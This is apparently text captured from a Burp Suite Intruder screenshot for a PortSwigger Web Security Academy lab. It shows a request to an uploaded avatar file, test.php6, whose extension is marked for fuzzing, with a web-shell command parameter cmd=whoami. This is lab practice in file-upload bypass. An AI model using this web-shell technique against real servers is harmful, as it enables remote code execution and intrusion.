 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae700a00488ef04807c352d0099006d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /files/avatars/test.§php6§?cmd=whoami HTTP/2
2 Host: 0ae700a00488ef04807c352d0099006d.web-security-academy.net
3 Cookie: session=B4RIdZSQtdUnCsihBvOGKXehQpG43K3T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Wed, 01 Jan 2025 19:26:13 GMT
14 If-None-Match: "3b-62aaa04cd4f5a"
15 Priority: u=0, i
16 Te: trailers
17
18